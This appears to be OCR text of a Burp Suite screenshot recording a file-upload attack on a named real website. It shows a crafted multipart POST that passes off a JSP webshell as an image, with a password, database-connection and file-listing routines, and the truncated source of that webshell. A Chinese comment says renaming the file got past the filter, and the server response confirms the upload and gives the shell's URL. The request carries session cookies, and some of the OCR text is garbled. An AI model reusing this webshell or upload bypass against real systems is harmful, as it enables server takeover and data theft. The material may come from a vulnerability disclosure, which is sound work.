 Burp Suite Professional v1.5.20 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × 3 × 4 × ...
Go Cancel < ▼ > ▼ Target: http://www.yuntongxun.com ?
Request
Raw Params Headers Hex
POST /member/user/doUploadFile?fileName=imagefile HTTP/1.1
Host: www.yuntongxun.com
Proxy-Connection: keep-alive
Content-Length: 7839
Cache-Control: max-age=0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://www.yuntongxun.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/41.0.2272.89 Safari/537.36
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryBFjVXU8nucZGsCwm
Referer: http://www.yuntongxun.com//member/user/toPersonalIdentity
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: pgv_pvi=4133752832; _ccopUserChannelCookie=whois.aizhan.com; _gat=1;
IESESSION=alive; pgv_si=s9012571136;
_ccopWebInitCookie="MTQyNzY NTI=";
JSESSIONID=0076038A87B751DF56B043B65FCF614D;
_ccopWebLoginCookie=" 3@qq.com"; _ccopWebLoginStateCookie=admin11;
_ga=GA1.2.867479765.1427545303;
Hm_lvt_b0e5f3f0b089014b9b693e3bf355d172=142759 875,1427593947,142760
5514; Hm_lpvt_b0e5f3f0b089014b9b693e3bf355d172=1427
------WebKitFormBoundaryBFjVXU8nucZGsCwm
Content-Disposition: form-data; name="imagefile"; filename="jsp"
直接改一下文件名 上传成功
Content-Type: image/jpeg
<%@page
import="java.io.*,java.util.*,java.net.*,java.sql.*,java.text.*"%><%!String
Pwd="023";String cs="UTF-8";String EC(String s)throws Exception{return new
String(s.getBytes("ISO-8859-1"),cs);}Connection GC(String s)throws
Exception{String[]
x=s.trim().split("\r\n");Class.forName(x[0].trim());if(x[1].indexOf("jdbc:oracl
e")!=-1){return
DriverManager.getConnection(x[1].trim()+":"+x[4],x[2].equalsIgnoreCase("[/null]
")?"":x[2],x[3].equalsIgnoreCase("[/null]")?"":x[3]);}else{Connection
c=DriverManager.getConnection(x[1].trim(),x[2].equalsIgnoreCase("[/null]")?"":x
[2],x[3].equalsIgnoreCase("[/null]")?"":x[3]);if(x.length>4){c.setCatalog(x[4])
;}return c;}}void AA(StringBuffer sb)throws Exception{File
r[]=File.listRoots();for(int
i=0;i<r.length;i++){sb.append(r[i].toString().substring(0,2));}}void BB(String
s,StringBuffer sb)throws Exception{File oF=new
File(s),l[]=oF.listFiles();String sT,sQ,sF="";java.util.Date
dt;SimpleDateFormat fm=new SimpleDateFormat("yyyy-MM-dd HH:mm:ss");for(int
? < + > 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.4.6
Date: Sun, 29 Mar 2015 05:10:28 GMT
Content-Type: text/html;charset=UTF-8
Content-Length: 113
Connection: keep-alive
{"flag":true,"msg":"图片上传成功!","url":"/userImg/8a48b5514c5a99c9014c63f2b7990461/20150329131746174.jsp"
? < + > Type a search term 0 matches